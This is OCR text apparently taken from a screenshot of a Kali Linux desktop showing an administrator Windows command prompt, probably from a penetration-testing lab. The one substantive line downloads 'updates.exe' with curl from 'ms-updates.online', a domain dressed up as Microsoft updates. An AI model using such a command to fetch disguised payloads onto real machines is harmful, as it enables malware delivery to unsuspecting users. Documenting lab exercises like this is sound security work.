 $_
1 2 3 4
2
$_
4
12:01
Administrator: c:\windows\system32\cmd.exe
File Actions Edit View Help
kali@kali: ~ × Administrator: c:\windows\system32\cmd.exe ×
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.
vantruong@C1_PB C:\Users\vantruong.C1_PB>curl ms-updates.online/updates.exe -o updates.exe